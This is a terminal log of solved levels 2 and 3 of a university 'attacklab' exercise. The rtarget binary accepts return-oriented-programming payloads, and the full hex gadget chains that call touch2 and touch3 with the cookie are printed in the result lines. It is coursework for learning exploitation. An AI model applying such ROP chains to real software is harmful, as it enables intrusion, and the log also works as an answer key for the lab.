 ubuntu@Cyfef:/mnt/hgfs/Share/target1$ ./rtarget -q -i ans4.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AB 19 40 00 00 00 00 00
FA 97 B9 59 00 00 00 00 C5 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00
ubuntu@Cyfef:/mnt/hgfs/Share/target1$ ./rtarget -q -i ans5.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 06 1A 40 00 00 00 00 00
C5 19 40 00 00 00 00 00 AB 19 40 00 00 00 00 00 48 00 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 34 1A 40 00 00 00 00 00 13 1A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 C5 19 40 00 00 00 00
 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61